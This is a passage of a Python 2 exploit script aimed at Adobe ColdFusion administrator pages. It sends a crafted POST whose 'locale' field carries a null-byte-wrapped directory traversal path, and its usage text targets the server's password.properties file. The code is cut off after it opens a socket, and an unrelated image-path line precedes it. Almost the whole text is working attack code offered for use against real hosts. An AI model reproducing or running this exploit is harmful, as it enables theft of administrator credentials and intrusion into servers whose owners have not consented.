 # in case some directories are blocked
filenames = ("/CFIDE/wizards/common/_logintowizard.cfm", "/CFIDE/administrator/archives/index.cfm", "/cfide/install.cfm", "/CFIDE/administrator/entman/index.cfm", "/CFIDE/administrator/enter.cfm")

post = """POST %s HTTP/1.1
Host: %s
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: %d

locale=%%00%s%%00a"""

def main():
    if len(sys.argv) != 4:
        print "usage: %s <host> <port> <file_path>" % sys.argv[0]
        print "example: %s localhost 80 ../../../../../../../lib/password.properties" % sys.argv[0]
        print "if successful, the file will be printed"
        return

    host = sys.argv[1]
    port = sys.argv[2]
    path = sys.argv[3]

    for f in filenames:
        print "------------------------------"
        print "trying", f

        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)